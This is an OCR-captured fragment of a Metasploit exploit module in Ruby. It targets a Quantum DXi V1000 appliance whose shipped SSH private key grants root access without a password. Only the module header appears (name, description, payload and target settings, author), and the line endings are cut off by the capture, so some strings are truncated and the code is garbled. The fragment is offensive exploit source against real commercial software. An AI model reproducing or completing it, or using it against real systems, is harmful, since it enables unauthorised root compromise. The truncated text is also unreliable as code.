
require 'msf/core'

require 'net/ssh'

class Metasploit3 < Msf::Exploit::Remote

  Rank = ExcellentRanking

  def initialize(info = {})

    super(update_info(info, {

      'Name'        => 'Quantum DXi V1000 SSH Private
      'Description' => %q{

        Quantum ships a public/private key pair on DX
        allows passwordless authentication to any oth
        easily retrievable, an attacker can use it to
        access as root.

      },

      'Platform'    => 'unix',

      'Arch'        => ARCH_CMD,

      'Privileged'  => true,

      'Targets'     => [ [ "Universal", {} ] ],

      'Payload'     =>

        {

          'Compat'  => {

            'PayloadType'    => 'cmd_interact',

            'ConnectionType' => 'find',

          },

        },

      'Author'      => 'xistence <xistence[at]0x90.nl
      'License'     => MSF_LICENSE,
